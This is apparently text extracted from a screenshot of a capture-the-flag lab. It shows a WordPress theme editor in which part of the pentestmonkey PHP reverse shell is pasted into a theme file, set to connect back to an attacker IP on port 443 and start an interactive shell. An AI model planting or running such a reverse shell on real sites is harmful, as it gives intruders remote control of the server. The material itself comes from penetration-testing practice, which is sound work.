 192.168.1.132
10.8.213.110
10.10.24.241 - MrRobot
Feb 10 | 23:32
Edit Themes ‹ user's Blog! —
10.10.24.241/wp-admin/theme-editor.php
14
user's Blog!
0
New
Howdy, Elliot Alderson
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.213.110';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)
back-compat.php